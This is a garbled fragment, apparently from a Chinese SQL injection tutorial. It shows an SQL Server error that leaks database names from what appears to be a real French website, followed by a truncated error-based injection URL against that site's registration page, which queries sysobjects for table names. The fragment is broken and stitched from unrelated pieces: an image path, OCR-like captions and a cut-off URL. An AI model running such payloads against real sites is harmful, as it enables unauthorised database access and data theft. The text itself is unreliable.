 WebD
Outils Webmasters
Microsoft OLE DB Provider for SQL Server error '80040e07'
Conversion failed when converting the nvarchar value '<row name="master"/><row
name="tempdb"/><row name="model"/><row name="msdb"/><row
name="CarrefourPro"/><row name="avalanchecasino"/><row
name="EnvoiEmail"/><row name="AvalancheCasinoFrance"/><row
name="PagePerso"/><row name="cmoncashback"/><row
name="Decouverte"/><row name="Documentation"/><row
name="Domaineci"/><row name="editeurpro"/><row
name="casinoavalanche"/><row name="Webd"/><row name="strategie-
casino"/><row name="escaladepoker"/><row name="Info"/><row
name="marysepsy"/><row name="MccCourrier"/><row
name="menageMail"/><row name="RechercheFrancite"/><row
name="motcle"/><row name="RAP-DEV"/><row name="primiti"/><row
name="referencement-ci"/><row name="Bar55"/>' to data type int.
/pub_haut.inc, line 17
图310
http://www. om/fr/services/forums/inscription.asp?id=77 and 1=(select name from sysobjects where xtype=char(85) for x
暴一下
前你要